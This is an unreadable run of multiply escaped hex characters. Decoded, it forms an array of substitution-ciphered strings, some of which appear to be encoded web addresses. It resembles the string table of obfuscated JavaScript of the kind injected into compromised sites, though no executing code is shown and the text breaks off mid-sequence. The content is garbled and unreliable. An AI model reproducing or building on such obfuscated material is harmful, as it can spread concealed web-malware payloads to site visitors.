\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x69\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x54\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x